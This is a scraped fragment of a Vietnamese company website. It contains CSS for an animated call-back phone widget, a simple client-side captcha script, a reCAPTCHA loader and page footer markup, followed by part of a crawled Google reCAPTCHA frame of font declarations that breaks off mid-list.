	animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{
	border-color:#75eb50;
	border-color:#baf5a7 9;
	opacity:.5
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#F20000;border-color:#bfebfc 9;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{
	border-color:#ccc;opacity:.5
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity:.5}
.coccoc-alo-ph-circle-fill{
	width:100px;
	height:100px;
	top:50px;
	left:50px;
	position:absolute;background-color:#000;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;
	transform-origin:50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;opacity:0 !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(0,175,242,0.5);
	background-color:#00aff2 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(117,235,80,0.5);
	background-color:#baf5a7 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{
	background-color:rgba(242, 223, 0, 0.85);
	background-color:#a6e3fa 9;opacity:.75 !important
}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(204,204,204,0.5);
	background-color:#ccc 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75 !important}
.coccoc-alo-ph-img-circle{
	width:60px;height:60px;top:70px;left:70px;
	position:absolute;
	background:rgba(30,30,30,0.1) url("[data-uri]") no-repeat center center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#F20000}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#ccc}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}@-moz-keyframes coccoc-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-o-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-moz-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-o-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-moz-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}#coccoc-alo-wrapper{position:fixed;width:100%;bottom:0;top:0;left:0;z-index:2000000;overflow:visible;display:none;color:#383838}#coccoc-alo-wrapper.night-mode{color:#fff}.coccoc-alo-popup-close{-webkit-border-radius:2px !important;-moz-border-radius:2px !important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:absolute !important;right:-15px !important;top:-15px !important;height:30px !important;width:30px !important;background-image:url("[data-uri]");background-position:center center;background-repeat:no-repeat;cursor:pointer !important;-webkit-transition:.3s ease-out !important;-moz-transition:.3s ease-out !important;-o-transition:.3s ease-out !important;transition:.3s ease-out !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close{background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-popup-close:hover{opacity:.6 !important}
.coccoc-alo-popup{
	display:inline-block;position:relative;-webkit-border-radius:16px;
	-moz-border-radius:16px;border-radius:16px;
	background-image:url("[data-uri]");
	-webkit-transition:.6s ease-out;-moz-transition:.6s ease-out;
	-o-transition:.6s ease-out;transition:.6s ease-out;
	margin:0 auto;z-index:200001;text-align:center;padding:60px 75px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup{
	background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-overlay{
	position:fixed;width:100%;
	height:100%;
	background-image:url("[data-uri]");top:0;left:0;z-index:200000}.coccoc-alo-popup h3{font-size:24px;margin:0 0 40px;font-family:'Open Sans';font-weight:300;white-space:nowrap}.night-mode .coccoc-alo-popup h3{font-size:23px}.night-mode .coccoc-alo-message{padding-bottom:0}.coccoc-alo-message{height:32px;padding:18px 0 13px 0;text-align:center;clear:both;font-size:14px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label + .input{float:left;width:49%}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input{padding:0 13px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label{color:#616161;font-size:18px;height:28px;line-height:28px;padding-right:15px}.coccoc-alo-number{color:#00bed5;font-size:28px;font-family:Montserrat,"Lucida Console",Monaco,monospace,sans-serif;font-weight:normal;background-color:transparent;border:none;border-width:0;display:inline-block;border-bottom:#00bed5 solid 1px;padding-bottom:10px;margin:0 auto;width:221px}coccoc-alo-number::-ms-clear{display:none;width:0;height:0}.night-mode .coccoc-alo-number{border:#00bed5 solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:13px 31px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid{color:#ff496b}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus{outline:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit{border:none;border-width:0;padding:20px 40px;background-color:#333;-webkit-border-radius:68px;-moz-border-radius:68px;-webkit-border-radius:68px;-moz-border-radius:68px;border-radius:68px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:20px;color:#fff;cursor:pointer;outline:none !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit{background-color:#00bed5}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited{outline:none !important}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner{border:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover{background-color:#00aff2;background-color:#00aff2}.coccoc-alo-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);filter:blur(3px);filter:url("[data-uri]#blur")}#coccoc-countdown{padding-top:20px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:28px;font-weight:300}.coccoc-alo-request-time{font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:6px 12px;font-size:18px;background-color:#fff;background-image:none;border:1px solid #ccc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time{color:#fff;background-color:#515350;border:1px solid #606260}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3{margin-bottom:15px}#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper{margin-bottom:35px}.coccoc-alo-table{display:table;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0}.coccoc-alo-cell{display:table-cell;vertical-align:middle;text-align:center}.valid-invalid-message{font-size:13px;color:#ff496b}.valid-invalid-message:before{content:"* "}
</style>

<script type="text/javascript">
// Captcha Script

function checkform(theform) {
    var why = "";

    if (theform.CaptchaInput.value == "") {
        why += "Vui lòng điền mã bảo vệ\n";
    }
    if (theform.CaptchaInput.value != "") {
        if (ValidCaptcha(theform.CaptchaInput.value) == false) {
            why += "Mã bảo vệ không đúng.\n";
        }
    }
    if (why != "") {
        alert(why);
        return false;
    }
    document.getElementById("CaptchaWhy").innerHTML = why;
}

function generateCaptcha() {
    var a = (Math.random() + 1).toString(36).substring(7);

    var code = a;
    document.getElementById("txtCaptcha").value = code;
    document.getElementById("CaptchaDiv").innerHTML = code;
}
// Validate input against the generated number
function ValidCaptcha() {
    var str1 = removeSpaces(document.getElementById('txtCaptcha').value);
    var str2 = removeSpaces(document.getElementById('CaptchaInput').value);
    if (str1 == str2) {
        return true;
    } else {
        return false;
    }
}

// Remove the spaces from the entered and generated code
function removeSpaces(string) {
    return string.split(' ').join('');
}
</script>
<style type="text/css">
.box-captcha {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    position: relative;
}

.code-ma {
    text-align: center;
    display: flex;
    align-items: center;
    margin-left: 10px;

}

.refresh-icon {
    font-size: 19px;
    margin-left: 5px;
    color: #000000;
}

.refresh-icon:hover {
    color: #f7b617;
}

.ma-bao-ve {
    font-family: serif;
    font-weight: 600;
    background: #e3e3e3;
    display: inline-block;
    padding: 10px 24px 10px 30px;
    font-size: 21px;
    font-style: italic;
    letter-spacing: 8px;
    text-align: center;
    border-radius: 30px;
    position: relative;
    -moz-user-select: none !important;
    -webkit-touch-callout: none !important;
    -webkit-user-select: none !important;
    -khtml-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
}
</style>
<script src="https://www.google.com/recaptcha/api.js?render=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB"></script>
<script>
grecaptcha.ready(function() {
    grecaptcha.execute('6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB', {action: 'contact'}).then(function(token) {
        document.getElementById('g-recaptcha-response').value = token;
    });
});
</script>						<!-- /main -->
					</div>
					<!-- /st-content-inner -->
				</div>
				<!-- /st-content -->
			</div>
			<!-- /st-pusher -->
		</div>
		<!-- /st-container -->

		<!-- Load main.js-->

		<script src="https://rtctechnology.com.vn/templates/t1-23/js/main.js"></script>
		<!-- OWL Carousel jquery -->

		<!--end id=page-->


		<script src="https://apis.google.com/js/platform.js" async defer></script>
		<script src="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.js"></script>
		<!-- Messenger Plugin chat Code -->
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB&co=aHR0cHM6Ly9ydGN0ZWNobm9sb2d5LmNvbS52bjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8tv8v21kr8x8
body_size: 48608
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 